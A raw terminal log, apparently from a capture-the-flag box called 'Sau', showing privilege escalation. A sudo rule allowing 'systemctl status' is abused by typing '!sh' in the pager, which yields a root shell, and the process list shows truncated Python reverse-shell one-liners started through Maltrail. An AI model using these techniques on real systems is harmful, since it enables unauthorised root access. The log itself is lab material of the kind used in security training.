 puma@sau:~$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
puma@sau:~$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Thu 2023-12-21 13:25:12 UTC; 5 days ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 898 (python3)
      Tasks: 1910 (limit: 4662)
     Memory: 2.4G
     CGroup: /system.slice/trail.service
             ├─  898 /usr/bin/python3 server.py
             ├─ 1248 /bin/sh -c logger -p auth.info -t "maltrail[898]" "Failed>
             ├─ 1249 /bin/sh -c logger -p auth.info -t "maltrail[898]" "Failed>
             ├─ 1252 sh
             ├─ 1253 python3 -c import socket,os,pty;s=socket.socket(socket.AF>
             ├─ 1254 /bin/sh
             ├─ 1260 /bin/sh -c logger -p auth.info -t "maltrail[898]" "Failed>
             ├─ 1261 /bin/sh -c logger -p auth.info -t "maltrail[898]" "Failed>
             ├─ 1264 sh
             ├─ 1265 python3 -c import socket,os,pty;s=socket.socket(socket.AF>
             ├─ 1266 /bin/sh
             ├─ 1287 python3 -c import pty;pty.spawn("/bin/bash")
             ├─ 1288 /bin/bash
             ├─ 1338 tail -f /dev/null
lines 1-23~!sh
lines 1-23!sshh!sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
#